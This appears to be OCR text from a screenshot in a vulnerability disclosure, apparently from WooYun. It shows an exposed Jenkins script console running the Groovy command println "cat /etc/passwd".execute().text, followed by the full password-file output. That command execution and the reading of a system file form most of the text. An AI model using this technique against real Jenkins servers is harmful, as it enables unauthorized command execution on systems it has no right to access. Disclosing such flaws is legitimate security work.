 :8080/script
Jenkins
系统管理
Credentials
构建队列
队列中没有构
建任务
构建执行状
态
1 空闲
2 空闲
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org